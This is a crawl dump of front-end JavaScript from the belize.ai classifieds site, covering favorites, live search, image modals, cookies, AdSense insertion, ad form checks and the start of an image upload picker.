// span.onclick = function () {
// 	modal.style.display = 'none';
// };

// When the user clicks anywhere outside of the modal, close it
// window.onclick = function (event) {
// 	if (event.target == modal) {
// 		modal.style.display = 'none';
// 	}
// };


--- FILE ---
content_type: text/javascript
request_url: https://belize.ai/tour/js/code1.js
body_size: 7524
content:
let validateUsername = function (event) {
	///get contents of input field
	var username = document.getElementById('usernameChosen');
	var displayUsername = document.getElementById('showUsername');
  
	var fieldValue = username.value;
	// replace spaces
	fieldValue = fieldValue.replace(/\s/g, '');
	fieldValue = fieldValue.replace(/@/g, '');
  
	if (fieldValue !== '')
	  username.value = '@' + fieldValue;
  
	displayUsername.innerHTML = fieldValue;
	console.log('validate: ' + fieldValue);
  }
// ADD FAV

var addFav = function (ad) {
	console.log(ad);
	var adId = ad.data.adId;
	console.log('ADDING:' + adId);

	$.ajax({
		url: '/jquery/?action=addFav&adId=' + adId,
		// data: { adId: adId },
		success: function () {
			$('#adFavIcon_' + adId)
				.removeClass('fa-heart-o')
				.addClass('fa-heart');

			//TEXT
			$('#adFavText').html('Favorited');
			$('#adFavText').css('padding-right', '4px');

			$('#adFavId_' + adId)
				.attr('title', '[-] Remove from favorites')
				// .unbind('click')
				//.bind('click', removeFav(adId));
				.off('click')
				.on('click', { adId: adId }, removeFav);
		},
	});
};

var removeFav = function (ad) {
	var adId = ad.data.adId;
	console.log('removing!' + adId);
	$.ajax({
		url: '/jquery/?action=removeFav&adId=' + adId,
		// data: { adId: adId },
		success: function () {
			$('#adFavIcon_' + adId)
				.removeClass('fa-heart')
				.addClass('fa-heart-o');

			//TEXT
			$('#adFavText').html('Favorite');
			$('#adFavText').css('padding-right', '10px');
			//
			$('#adFavId_' + adId)
				.removeClass('active')
				.attr('title', '[+] Add as favorite')
				.off('click')
				.on('click', { adId: adId }, addFav);
		},
	});
};
// END ADD FAV

///
String.prototype.trim = function (charlist) {
	return this.trimLeft(charlist).trimRight(charlist);
};

function forgotPassword(event) {
	event.preventDefault();
	alert(
		'Please email: webmaster@belize.ai if you are having issues logging in to your Belize.ai account.'
	);
}
////// START MODAL JS

/// SLIDES
var slideIndex = 1;
showSlides(slideIndex);

// Open the Modal
function openModal() {
	document.getElementById('myModal').style.display = 'block';
}

// Close the Modal
function closeModal() {
	document.getElementById('myModal').style.display = 'none';
}

// Next/previous controls
function plusSlides(n) {
	showSlides((slideIndex += n));
	makeThumbIdActive(slideIndex, n);
}
function clearThumbs(thumbs, classType, targetThumb = null) {
	//var thumbs = document.getElementsByClassName('demo');
	console.log('inside clearThumbs()');
	console.log('targetThumb:' + targetThumb);
	for (i = 0; i < thumbs.length; i++) {
		if (i == targetThumb) {
			myThumb.style.opacity = 1;
		}

		var myThumb = thumbs[i];
		console.log('clearing thumb #' + i);
		myThumb.className = myThumb.className.replace(' ' + classType, '');
		myThumb.style.opacity = 0.5;
	}
}
function makeThumbIdActive(id, arrow) {
	var thumbs = document.getElementsByClassName('demo');
	// for (i = 0; i < thumbs.length; i++) {
	// 	thumbs[i].className = thumbs[i].className.replace(' active', '');
	// }
	clearThumbs(thumbs, 'active', id);
	var thumbAdd;
	if (arrow == 1) {
		thumbAdd = document.getElementById(id - 1);
		thumbAdd.className += ' active';
		thumbs[id - 1].style.opacity = 1;
		console.log('set thumb active id: ' + (id - 1));

		thumbRemove = document.getElementById(id - 2);
		thumbRemove.className = thumbRemove.className.replace(' active', '');
		thumbs[id - 2].style.opacity = 0.5;
		console.log('remove thumb active id: ' + (id - 2));
		///
	} else if (arrow == -1) {
		thumbAdd = document.getElementById(id - 1);
		thumbAdd.className += ' active';
		thumbs[id - 1].style.opacity = 1;

		thumbRemove = document.getElementById(id);
		thumbRemove.className.replace(' active', '');
		thumbs[id + 1].style.opacity = 0.5;
	}
}
// Thumbnail image controls
function currentSlide(n) {
	showSlides((slideIndex = n));
}

function showSlides(n) {
	console.log('shooooowing:' + n);
	var i;
	var slides = document.getElementsByClassName('mySlides');
	var dots = document.getElementsByClassName('demo');
	var captionText = document.getElementById('caption');
	if (n > slides.length) {
		slideIndex = 1;
	}
	if (n < 1) {
		slideIndex = slides.length;
	}
	for (i = 0; i < slides.length; i++) {
		slides[i].style.display = 'none';
	}
	for (i = 0; i < dots.length; i++) {
		dots[i].className = dots[i].className.replace(' active', '');
	}
	if (slides[slideIndex - 1]) {
		slides[slideIndex - 1].style.display = 'block';
		dots[slideIndex - 1].className += ' active';
		captionText.innerHTML = dots[slideIndex - 1].alt + ' / ' + slides.length;
	}
}
function showLargePic(n) {
	console.log('showing slideIndex now:' + slideIndex);
	console.log('show this:' + n);
	//console.log('show Live:' + livePic);

	var i;
	var slides = document.getElementsByClassName('mySlides');
	var dots = document.getElementsByClassName('demo');
	var captionText = document.getElementById('caption');

	// HIDE ALL
	for (i = 0; i < slides.length; i++) {
		slides[i].style.display = 'none';
	}
	// DOTS remove active in all
	for (i = 0; i < dots.length; i++) {
		dots[i].className = dots[i].className.replace(' active', '');
	}
	var thumbPosition = parseInt(n);
	clearThumbs(dots, 'active', thumbPosition + 1);
	/// SHOW n pic:
	slides[n].style.display = 'block';
	dots[n].className += ' active';
	captionText.innerHTML = dots[n].alt + ' / ' + slides.length;

	slideIndex = n;
	console.log('slideindex changed - now:' + slideIndex);
	/// HIDE:
	// slides[slideIndex - 1].style.display = 'none';
	// dots[slideIndex - 1].className.replace(' active', '');
}
/// END MODAL JS ////
//////////////////////////////////////////
/// live search
function showResult(str) {
	var pageRef = window.location.pathname;

	if (str.length == 0) {
		document.getElementById('livesearch').innerHTML = '';
		document.getElementById('livesearch').style.border = '0px';
		return;
	}

	if (str.length < 3) {
		return;
	}

	if (window.XMLHttpRequest) {
		// code for IE7+, Firefox, Chrome, Opera, Safari
		xmlhttp = new XMLHttpRequest();
	} else {
		// code for IE6, IE5
		xmlhttp = new ActiveXObject('Microsoft.XMLHTTP');
	}
	xmlhttp.onreadystatechange = function () {
		if (this.readyState == 4 && this.status == 200) {
			document.getElementById('livesearch').style.display = 'block';
			document.getElementById('livesearch').innerHTML = this.responseText;
			document.getElementById('livesearch').style.border = '1px solid #A5ACB2';

			window.addEventListener("click", function(event){
				// document.getElementById("demo").innerHTML = sometext;

				console.log('window clicked!:' + event.target.id);
				let targetId = event.target.id;
				if(targetId !== 'searchBox')
				document.getElementById('livesearch').style.display = 'none';
			  });
		}
	};
	xmlhttp.open(
		'GET',
		'/search_live.php?q=' + str + '&pageref=' + pageRef,
		true
	);
	xmlhttp.send();
}
//////////////////////////////////////
//////////////////////////////////////
let dismissLiveSearchBox = function (event) {
	event.preventDefault();
let targetId = event.target.id;
alert('target' + targetId);

}
////////////////
function showResultMobile(str) {
	var pageRef = window.location.pathname;

	if (str.length == 0) {
		document.getElementById('livesearchMobile').innerHTML = '';
		document.getElementById('livesearchMobile').style.border = '0px';
		return;
	}

	if (str.length < 3) {
		return;
	}

	if (window.XMLHttpRequest) {
		// code for IE7+, Firefox, Chrome, Opera, Safari
		xmlhttp = new XMLHttpRequest();
	} else {
		// code for IE6, IE5
		xmlhttp = new ActiveXObject('Microsoft.XMLHTTP');
	}
	xmlhttp.onreadystatechange = function () {
		if (this.readyState == 4 && this.status == 200) {
			document.getElementById('livesearchMobile').style.display = 'block';
			document.getElementById('livesearchMobile').innerHTML = this.responseText;
			document.getElementById('livesearchMobile').style.border =
				'1px solid #A5ACB2';
		}
	};
	xmlhttp.open(
		'GET',
		'/search_live.php?q=' + str + '&pageref=' + pageRef,
		true
	);
	xmlhttp.send();
}

var controller = (function () {
	console.log('JAVASCRIPT!');
	/// ADSENSE from https://stackoverflow.com/questions/6197768/dynamic-adsense-insertion-with-javascript
	window.google_ad_client = 'ca-pub-4431686719249096';
	window.google_ad_slot = '5715071235';
	window.google_ad_width = 728;
	window.google_ad_height = 90;

	if (window.screen.width < 728) {
		console.log('show smaller ad');
		window.google_ad_width = 468;
		window.google_ad_height = 80;
	}
	// container is where you want the ad to be inserted
	var container = document.getElementById('ad_container');
	var w = document.write;

	if(container){
	document.write = function (content) {
		container.innerHTML = content;
		document.write = w;


						var script = document.createElement('script');
						script.type = 'text/javascript';
						script.src = 'https://pagead2.googlesyndication.com/pagead/show_ads.js';
						document.body.appendChild(script);
						// END ADSENSE
						//console.log('started Belize.ai');
						var deleteRecentItem, setupListeners;

				var elementExists = document.getElementById('find-me');
				if (elementExists) {
					var searchTerm = document.getElementById('searchBox').value;
					console.log(
						'MAIN -- SETTING SEARCH COOKIE ON PAGE LOAD: search: ' + searchTerm
					);
					setCookie('searchCookie', searchTerm, 1000);
				}
}

	}
	/// MODAL
	// Get the modal
	var modalZ = document.getElementById('myModalZ');
	console.log(43232);
	// Get the button that opens the modal
	var btnZ = document.getElementById('myBtnZ');

	// Get the <span> element that closes the modal
	//var span = document.getElementsByClassName('closeZ')[0];

	//////
	let currentlyListening = false;
	$('#myBtnZ').on('click', function () {
		if (!currentlyListening) {
			// recognition.start(); //this is to start recording
			profileOptionsOn();
		} else {
			//recognition.stop();
			profileOptionsOff();
		}
		currentlyListening = !currentlyListening;
	});

	var profileOptionsOn = function () {
		modalZ.style.display = 'block';
		btnZ.classList.add('fa-user');
		btnZ.classList.remove('fa-user-o');
	};

	var profileOptionsOff = function () {
		modalZ.style.display = 'none';
		btnZ.classList.add('fa-user-o');
		btnZ.classList.remove('fa-user');
	};
	// When the user clicks on the button, open the modal
	// btn.onclick = function () {
	// 	modal.style.display = 'block';
	// };

	// When the user clicks on <span> (x), close the modal
	// span.onclick = function () {
	// 	modal.style.display = 'none';
	// };

	// When the user clicks anywhere outside of the modal, close it
	window.onclick = function (event) {
		//console.log('closing profile myBtnZ') + event.target + currentlyListening;
		if (
			currentlyListening &&
			event.target !== modalZ &&
			event.target !== btnZ
		) {
			modalZ.style.display = 'none';
			currentlyListening = !currentlyListening;
			btnZ.classList.add('fa-user-o');
			btnZ.classList.remove('fa-user');
		}
	};
	//// END MODAL

	//var x = getCookie('searchTermJS');
	/// set SEARCH TERM in input field
	// var x = getCookie('searchCookie');
	// if (x) {
	// 	console.log('got it!' + x);
	// 	setSearchTerm(x);
	// } else {
	// 	console.log('woops!!');
	// }

	setupListeners = function () {
		// addListenerIfIdExists('favButton', 'click', addFavorite);
		addListenerIfIdExists('cangeLocation', 'click', handleChangeLocation);
		addListenerIfIdExists('confirmCodeButton', 'click', handleConfirmButton);
		addListenerIfIdExists('adtitle', 'click', activateNextButton);
		addListenerIfIdExists('heartspan', 'mouseover', heartMe);
		addListenerIfIdExists('heartspan', 'mouseout', heartMe);
		addListenerIfIdExists('heartspan', 'click', heartMe);
		addListenerIfIdExists('heartspan', 'focusout', heartMe);

		addListenerIfIdExists('googlemaps', 'focusout', cleanGoogleMaps);
		addListenerIfIdExists('recentItemsBlock', 'click', deleteRecentItem);



		// addListenerIfIdExists('formPostAd', 'submit', checkAd);
		//
		//addListenerIfIdExists('searchForm', 'submit', doThisSearch);
		addListenerIfIdExists('searchButton', 'click', doThisSearch);
		addListenerIfIdExists('searchButtonMobile', 'click', doThisSearch);
		//
		addListenerIfIdExists('searchBox', 'keyup', enterKeySearch);

		// addListenerIfIdExists('searchButtonMobile', 'click', doThisSearchMobile);
		// addListenerIfIdExists('searchBoxMobile', 'keyup', enterKeySearchMobile);

		addListenerIfIdExists('searchBox', 'focus', e => {
			document.getElementById('livesearch').style.display = 'block';
			if (e.target.value !== '') {
				showResult(e.target.value);
			}
		});

		// addListenerIfIdExists('searchBoxMobile', 'focus', e => {
		// 	document.getElementById('livesearchMobile').style.display = 'block';
		// 	if (e.target.value !== '') {
		// 		showResultMobile(e.target.value);
		// 	}
		// });

		addListenerIfIdExists('dollaramount', 'focus', radioCheck);
		// document
		//   .getElementById('recentItemsBlock')
		//   .addEventListener('click', deleteRecentItem);

		window.addEventListener('click', function (e) {
			//  console.log('id:' + e.target.id);
			//document.getElementById('heartspan').classList.remove('heartShade');

			if (
				e.target.id !== 'searchBox' ||
				e.target.id !== 'searchBoxMobile' ||
				e.target.id !== 'clearHistoryHref'
			) {
				// good
				//document.getElementById('livesearch').style.display = 'none';
				//document.getElementById('livesearchMobile').style.display = 'none';
			}
		});

		// document.getElementById('livesearch').addEventListener('focusout', ()=>{
		//   document.getElementById('livesearch').style.display = 'none';
		// })

		// document.getElementById('searchBox').addEventListener('focus', e => {
		//   document.getElementById('livesearch').style.display = 'block';
		//   if (e.target.value !== '') {
		//     showResult(e.target.value);
		//   }
		// });
	};

	

	let handleChangeLocation = function (event) {
		event.preventDefault();

		var existingLocation = document.getElementById('confirmCode').value;

		if(isConfirmCode(confirmCode)){
			console.log('GOOD confirming code...' + confirmCode);
			window.location.href = "/confirm/" + confirmCode;
		}

			//alert("problem with Confirm code. Please contact webmaster@belize.ai");
	}

	

	let handleConfirmButton = function (event) {
		event.preventDefault();
		var confirmCode = document.getElementById('confirmCode').value;

		if(isConfirmCode(confirmCode)){
			console.log('GOOD confirming code...' + confirmCode);
			window.location.href = "/confirm/" + confirmCode;
		}

			//alert("problem with Confirm code. Please contact webmaster@belize.ai");
	}


	let isConfirmCode = function(confirmCode){

		var status = true;

		if(confirmCode == ''){
			alert('Please enter a confirmation code');
			status = false;
		}


		return status;
	}
let	deleteRecentItem = function (event) {
		var itemId, id, res;
		console.log(event.target.parentNode);
		itemId = event.target.parentNode.parentNode.parentNode.id;
		console.log('deleting item!' + itemId);
		if (!itemId) {
			return;
		}
		// console.log(itemId);
		document.getElementById(itemId).style.display = 'none';

		res = itemId.split('-');
		id = parseInt(res[1]);

		deleteIdFromRecentCookie(id);
	};



	return {
		init: function () {
			setupListeners();
		},
	};
})();

var deleteIdFromRecentCookie;

let keyPressedCheck = function (event){
	var key = event.keyCode || event.charCode || event.which ;
	return key;
	};

let noSpaces = function (event) {
console.log('check keys!');
let keyCode = keyPressedCheck(event);
console.log('code' + keyCode);
if(keyCode==32){
	console.log('fail: ' + keyCode);
	return;
}
};

function addFavorite(event) {
	event.preventDefault();
	location.href = 'https://belize.ai/getapp';
	//alert('Favorite clicked!');
}
function copyText() {
	const element = document.querySelector('#profileLink');
	const storage = document.createElement('textarea');
	const copyIcon = document.querySelector('#copyIcon');
	const copyMessageDiv = document.querySelector('#copyMessageDiv');
	//
	storage.value = element.innerHTML;
	element.appendChild(storage);
	storage.select();
	storage.setSelectionRange(0, 99999);
	document.execCommand('copy');
	element.removeChild(storage);
	//
	copyMessageDiv.innerHTML = "Copied to clipboard!";
	copyMessageDiv.style.color = 'red';
  }

  
function copyToTextWithInput() {
	// Get the text field
	var copyText = document.getElementById("profileLink");
  console.log("TEST:" + copyText.value);
	// Select the text field
	copyText.select();
	copyText.setSelectionRange(0, 99999); // For mobile devices
  
	 // Copy the text inside the text field
	navigator.clipboard.writeText(copyText.value);
  
	// Alert the copied text
	alert("Copied the text: " + copyText.value);
  }

function locationChanged(value) {
	//	javascript:location.href = this.value;
	var searchTerm = document.getElementById('searchBox').value;
	// const myArray = searchTerm.split('/');
	// searchTerm = myArray[0];
	console.log('LOCATION CHANGED to:' + value + 'search: ' + searchTerm);
	setCookie('searchCookie', searchTerm, 1000);
	//setCookie('searchTermJS', searchTerm, 365);
	setCookie('city', value, 1000);
	var x = getCookie('searchCookie');
	if (x) {
		console.log('YO!' + x);
	} else {
		console.log('WTF!');
	}

	// if () {

	// } else {
	// 	javascript: location.href = value;
	// }
	var loc = getCookie('city');
	console.log('MY LOC' + loc);
	if (searchTerm) {
		javascript: location.href = loc + '/' + searchTerm;
	} else {
		javascript: location.href = loc;
	}

	//javascript: location.href = loc;
}
////
function setCookieJS(name, value, days) {
	var expires = '';
	if (days) {
		var date = new Date();
		date.setTime(date.getTime() + days * 24 * 60 * 60 * 1000);
		expires = '; expires=' + date.toUTCString();
	}
	document.cookie = name + '=' + (value || '') + expires + '; path=/';
}
function getCookieJS(name) {
	var nameEQ = name + '=';
	var ca = document.cookie.split(';');
	for (var i = 0; i < ca.length; i++) {
		var c = ca[i];
		while (c.charAt(0) == ' ') c = c.substring(1, c.length);
		if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);
	}
	return null;
}
function eraseCookie(name) {
	document.cookie = name + '=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;';
}

//////
/////
/////
function activateNextButton() {
	// alert('rrr');
	window.addEventListener('focusout', checkTitleLength);
	window.addEventListener('keypress', checkTitleLength);
}

function checkTitleLength() {
	adTitleLength = document.getElementById('adtitle').value.length + 1;
	if (adTitleLength > 6) {
		document.getElementById('nextButton').disabled = false;
	}
}

function heartMe(event) {
	///
	// console.log(event);
	if (
		event.type === 'mouseover' ||
		event.type === 'mouseout' ||
		event.type === 'click' ||
		event.type === 'focusout'
	) {
		//console.log('gotit!' + event.type);
		//document.getElementById('heart').classList.remove('fa-2x');
		document.getElementById('heartspan').classList.toggle('heartShade');
	}

	if (event.type === 'click') {
		//document.getElementById('heart').classList.remove('fa-2x');
		document.getElementById('heart').classList.toggle('fas');
		document.getElementById('heart').classList.toggle('heartRed');
	}
}
/////////////////////////////
function radioCheck(event) {
	//alert(event.target.id);
	if (event.target.id === 'dollaramount') {
		document.getElementById('free').checked = false;

		document.getElementById('pleasecontact').checked = false;

		document.getElementById('swaptrade').checked = false;

		document.getElementById('amount').checked = true;
	}
}
///////////////////////////////
function enterKeySearch(event) {
	//
	console.log('search Desktop button clicked:' + event.target.value);
	if (event.keyCode === 13) {
		// Cancel the default action, if needed
		event.preventDefault();
		// Trigger the button element with a click
		doThisSearch(event);
	} else {
		showResult(event.target.value);
	}
}
//////
function enterKeySearchMobile(event) {
	//
	console.log('search  MObile:' + event.target.value);
	if (event.keyCode === 13) {
		// Cancel the default action, if needed
		event.preventDefault();
		// Trigger the button element with a click
		doThisSearchMobile(event);
	} else {
		showResultMobile(event.target.value);
	}
}
function doThisSearch(event) {
	doSearch(event, 'searchBox');
}
function doThisSearchMobile(event) {
	doSearch(event, 'searchBoxMobile');
}

function setSearchTerm(searchTerm) {
	console.log('setting!' + searchTerm);
	document.getElementById('searchBox').value = searchTerm;
	console.log('search set!' + searchTerm);
}

function doSearch(event, eventTarget) {
	console.log('SEARCHING!');
	event.preventDefault;

	var str = document.getElementById(eventTarget).value;

	// set searchstring cookie
	setCookie('searchCookie', str, 1000);

	//var htmlstr = str.replace(' ', '-');
	var trimStr = str.trim();
	var htmlstr = trimStr.split(' ').join('-');
	//htmlstr = str.split('--').join('-');

	// get citycookie
	// get the cookie
	recentCookie = getCookie('city');
	console.log('doSearch:' + htmlstr);
	//console.log('ok');
	//convert the cookie to a json string
	var location = decodeURIComponent(recentCookie);

	if (location === '') {
		location = 'belize';
	}
	// go to search result page
	window.location.href = '/' + location + '/' + htmlstr;
	//javascript: location.href = '/' + location + '/' + htmlstr;
	console.log('DONE!' + location + '/' + htmlstr);
	// document.getElementById('searchForm').action = '/' + htmlstr;
}

/////////////////////////////////////////////
function getCookie(cname) {
	var name = cname + '=';
	var decodedCookie = decodeURIComponent(document.cookie);
	var ca = decodedCookie.split(';');

	// loop through cookies to find the cname cookie
	for (var i = 0; i < ca.length; i++) {
		var c = ca[i];
		while (c.charAt(0) == ' ') {
			c = c.substring(1);
		}
		if (c.indexOf(name) == 0) {
			return c.substring(name.length, c.length);
		}
	}
	return '';
}
////////////////////////
function setLocation($location) {
	console.log('setting location: ', $location);
}

/////
function setCookie(cname, cvalue, exdays) {
	console.log('SETTING COOKIE: ' + cname);
	var d = new Date();
	d.setTime(d.getTime() + exdays * 24 * 60 * 60 * 1000);
	var expires = 'expires=' + d.toUTCString();
	document.cookie = cname + '=' + cvalue + ';' + expires + ';path=/';
}
////////////////
/// check if object is empty
function isEmpty(obj) {
	for (var prop in obj) {
		if (obj.hasOwnProperty(prop)) return false;
	}

	return true;
}
///////////////////////////
// delete Recent item based on its item id
deleteIdFromRecentCookie = function (myId) {
	var cname;
	cname = 'recentlyViewed';

	// get the cookie
	recentCookie = getCookie('recentlyViewed');
	//console.log(recentCookie);
	//console.log('ok');
	//convert the cookie to a json string
	var json_string = decodeURIComponent(recentCookie);

	//console.log('cookie:' + json_string);

	/// parse string into an object
	var myCookieObject = JSON.parse(json_string);

	// delete the myId item
	delete myCookieObject[myId];

	// if that was the last item and the array is now empty just call clearMyHistory() and return out of delete function
	if (isEmpty(myCookieObject)) {
		clearMyHistory();
		return;
	}

	// if object is not empty then save it to cookie
	// convert object back to a string to re-save cookie
	var myJSON = JSON.stringify(myCookieObject);
	//console.log(myJSON);
	setCookie(cname, myJSON, 1000);
};

function clearMyHistory() {
	console.log('CLEARING HISTORY!');
	document.cookie =
		'recentlyViewed=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/;';
	// document.getElementsByClassName("row myRecentAds").style.display = "none";

	var x = document.getElementsByClassName('myRecentAds');
	var i;
	for (i = 0; i < x.length; i++) {
		x[i].style.display = 'none';
	}

	// e.preventDefault();
}

function addListenerIfIdExists(myID, onEvent, doFunction) {
	//var myID = document.getElementById(myID);
	//console.log('adding listener for: ' + myID);
	if (document.getElementById(myID)) {
		document.getElementById(myID).addEventListener(onEvent, doFunction);
	}
}

function checkAd(event) {
	var preventSubmit;

	var buy = document.getElementById('buying').checked;
	var sell = document.getElementById('selling').checked;

	if (!buy && !sell) {
		alert('Please select if you are "buying" or "selling"');
		preventSubmit = 'yes';
	}

	// check for sale by field
	var forSaleByOwner = document.getElementById('forSaleByOwner').checked;
	var forSaleByBusiness = document.getElementById('forSaleByBusiness').checked;
	if (!forSaleByOwner && !forSaleByBusiness) {
		alert('Please select For sale by: Owner or Business.');
		preventSubmit = 'yes';
	}

	if (preventSubmit === 'yes') {
		event.preventDefault();
	}
}

function cleanGoogleMaps(event) {
	var str, gmapsEmbed, linkArray;

	//console.log(event.target.id);
	str = gmapsEmbed = event.target.value;
	linkArray = str.split('"');

	if (linkArray.length < 2) {
		return;
	}
	var gmapsEmbed = linkArray[1];
	event.target.value = gmapsEmbed;
}

//
function cleanPhone(phoneField) {
	var phoneString, newPhone;

	// alert(arguments.caller);
	phoneString = document.getElementById(phoneField).value;
	newPhone = phoneString.replace(' ', '-');
	newPhone = newPhone.replace('+', '');

	if (newPhone.length === 8) {
		// add 501 if numberis 8 digits 123-4567
		newPhone = '501-' + newPhone;
	}
	document.getElementById(phoneField).value = newPhone;
}

let saveProfile = function(event){
	event.preventDefault();
	//alert("Save profile!!!!");

	///
	form = document.getElementById('profileForm');
	var fullName = form.fullName.value;
	console.log('got it:' + fullName);
	form.method = 'post';
	form.submit();
}

//setupEventListeners();
controller.init();

/// carousel jquery below

$(document).ready(function () {
	var itemsMainDiv = '.MultiCarousel';
	var itemsDiv = '.MultiCarousel-inner';
	var itemWidth = '';

	$('.leftLst, .rightLst').click(function () {
		var condition = $(this).hasClass('leftLst');
		if (condition) click(0, this);
		else click(1, this);
	});

	ResCarouselSize();

	$(window).resize(function () {
		ResCarouselSize();
	});

	//this function define the size of the items
	function ResCarouselSize() {
		var incno = 0;
		var dataItems = 'data-items';
		var itemClass = '.item';
		var id = 0;
		var btnParentSb = '';
		var itemsSplit = '';
		var sampwidth = $(itemsMainDiv).width();
		var bodyWidth = $('body').width();
		$(itemsDiv).each(function () {
			id = id + 1;
			var itemNumbers = $(this).find(itemClass).length;
			btnParentSb = $(this).parent().attr(dataItems);
			itemsSplit = btnParentSb.split(',');
			$(this)
				.parent()
				.attr('id', 'MultiCarousel' + id);

			if (bodyWidth >= 1200) {
				incno = itemsSplit[3];
				itemWidth = sampwidth / incno;
			} else if (bodyWidth >= 992) {
				incno = itemsSplit[2];
				itemWidth = sampwidth / incno;
			} else if (bodyWidth >= 768) {
				incno = itemsSplit[1];
				itemWidth = sampwidth / incno;
			} else {
				incno = itemsSplit[0];
				itemWidth = sampwidth / incno;
			}
			$(this).css({
				transform: 'translateX(0px)',
				width: itemWidth * itemNumbers,
			});
			$(this)
				.find(itemClass)
				.each(function () {
					$(this).outerWidth(itemWidth);
				});

			$('.leftLst').addClass('over');
			$('.rightLst').removeClass('over');
		});
	}

	//this function used to move the items
	function ResCarousel(e, el, s) {
		var leftBtn = '.leftLst';
		var rightBtn = '.rightLst';
		var translateXval = '';
		var divStyle = $(el + ' ' + itemsDiv).css('transform');
		var values = divStyle.match(/-?[\d\.]+/g);
		var xds = Math.abs(values[4]);
		if (e == 0) {
			translateXval = parseInt(xds) - parseInt(itemWidth * s);
			$(el + ' ' + rightBtn).removeClass('over');

			if (translateXval <= itemWidth / 2) {
				translateXval = 0;
				$(el + ' ' + leftBtn).addClass('over');
			}
		} else if (e == 1) {
			var itemsCondition = $(el).find(itemsDiv).width() - $(el).width();
			translateXval = parseInt(xds) + parseInt(itemWidth * s);
			$(el + ' ' + leftBtn).removeClass('over');

			if (translateXval >= itemsCondition - itemWidth / 2) {
				translateXval = itemsCondition;
				$(el + ' ' + rightBtn).addClass('over');
			}
		}
		$(el + ' ' + itemsDiv).css(
			'transform',
			'translateX(' + -translateXval + 'px)'
		);
	}

	//It is used to get some elements from btn
	function click(ell, ee) {
		var Parent = '#' + $(ee).parent().attr('id');
		var slide = $(Parent).attr('data-slide');
		ResCarousel(ell, Parent, slide);
	}
});


--- FILE ---
content_type: text/javascript
request_url: https://belize.ai/dist/js/BACKUP-spartan-multi-image-picker-min.js
body_size: 7033
content:
function updateCount(t) {
	// to keep track of images remaining
	var imagesRemaining = document.getElementById('imagesRemaining');
	var numberImages = parseInt(imagesRemaining.innerHTML);
	if (t == 10) {
		console.log('max images reached');

		var imageMessageCount = document.getElementById('imageMessageCount');
		imageMessageCount.style.display = 'none';

		var imageMessageMax = document.getElementById('imageMessageMax');
		imageMessageMax.innerHTML = '10 images ready for upload wih your ad';
		imageMessageMax.style.display = 'block';
	} else if (t == 9) {
		var imageMessageMax = document.getElementById('imageMessageMax');
		imageMessageMax.style.display = 'none';

		var imageMessageCount = document.getElementById('imageMessageCount');
		imageMessageCount.style.display = 'block';
	}

	console.log('num images remaining:' + numberImages);
	imagesRemaining.innerHTML = 10 - t + ' more ';
}

!(function (a) {
	'use strict';
	a.fn.spartanMultiImagePicker = function (i) {
		var e = 0,
			n = 0,
			t = 0,
			d = {
				fieldName: 'adImages',
				groupClassName: 'col-md-4 col-sm-4 col-xs-6',
				rowHeight: '200px',
				dropFileLabel: 'Drop file here',
				placeholderImage: {
					image:
						'[data-uri]',
					width: '64px',
				},
				maxCount: '10',
				maxFileSize: '16000',
				allowedExt: 'png|jpg|jpeg|gif',
				errorField: document.getElementById('mediaErrorMessage'),
				onAddRow: function () {
					console.log('row added!');
					d.errorField.innerHTML = '';
				},
				onRenderedPreview: function () {
					d.errorField.innerHTML = '';
					console.log('count:', t);

					// Denham's function
					updateCount(t);
				},
				onRemoveRow: function (indexNum) {
					d.errorField.innerHTML = '';
					console.log('number:' + indexNum);
					console.log('count:', t);
					updateCount(t);

					//	console.log('r index:' + r);
					var imageIndex = indexNum > 0 ? indexNum - 1 : 0;
					console.log('image Index removed:' + imageIndex);

					var resizedImagesNode = document.getElementById('resizedImages');

					const myNodeList = resizedImagesNode.querySelectorAll('input');
					// const myLiveList = resizedImagesNode.getElementsByClassName('adPic');
					console.log('LENGTH BEFORE:' + myNodeList.length);
					myNodeList[imageIndex].value = 'deletedImage';

					const newList = resizedImagesNode.querySelectorAll('input');
					console.log('LENGTH AFTER:' + newList.length);

					////CANVAS
					// var previewImage = document.getElementById('previewImage');
					// var myCanvasNodeList = previewImage.querySelectorAll('canvas');
					// console.log('Canvas LENGTH BEFORE:' + myCanvasNodeList.length);
					// myCanvasNodeList[imageIndex].remove();
					// previewImage.append('<canvas>');
					// myCanvasNodeList = previewImage.querySelectorAll('canvas');
					// console.log('Canvas LENGTH AFTER:' + myCanvasNodeList.length);
					////
				},
				onExtensionErr: function () {
					console.log('wrong extension');
					d.errorField.innerHTML =
						'Invalid file format. Please upload an image in one of the allowed formats: jpg, jpeg, png, or gif';
				},
				onSizeErr: function () {
					console.log('file too big');
					d.errorField.innerHTML =
						'file size limit exceeded. Please choose an image up to 16mb in size.';
				},
				directUpload: {
					loaderIcon:
						'<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="2">\n                                <path stroke-linecap="round" stroke-linejoin="round" d="M4 4v5h.582m15.356 2A8.001 8.001 0 004.582 9m0 0H9m11 11v-5h-.581m0 0a8.003 8.003 0 01-15.357-2m15.357 2H15" />\n                            </svg>',
					status: !1,
					url: '',
					success: function () {},
					error: function () {},
				},
			},
			r = a.extend({}, d, i);
		function o(i, t) {
			n = e;
			var d = i.groupClassName,
				r = i.rowHeight,
				o = i.fieldName,
				s = i.placeholderImage,
				l = i.dropFileLabel,
				p = s.image,
				A = '64px',
				c = '<i class="fas fa-sync fa-spin"></i>';
			void 0 !== i.directUpload.loaderIcon && (c = i.directUpload.loaderIcon),
				void 0 !== s.width && (A = s.width);
			var g =
					`<div class="${d} spartan_item_wrapper adImagePicker" data-spartanindexrow="${e}" style="margin-bottom : 20px; ">` +
					'<div style="position: relative;">' +
					`<div class="spartan_item_loader" data-spartanindexloader="${e}" style=" position: absolute; width: 100%; height: ${r}; background: rgba(255,255,255, 0.7); z-index: 22; text-align: center; align-items: center; margin: auto; justify-content: center; flex-direction: column; display : none; font-size : 1.7em; color: #CECECE">` +
					`${c}` +
					'</div>' +
					`<label class="file_upload" style="width: 100%; height: ${r}; border: 2px dashed #ddd; border-radius: 3px; cursor: pointer; text-align: center; overflow: hidden; padding: 5px; margin-top: 5px; margin-bottom : 5px; position : relative; display: flex; align-items: center; margin: auto; justify-content: center; flex-direction: column;">` +
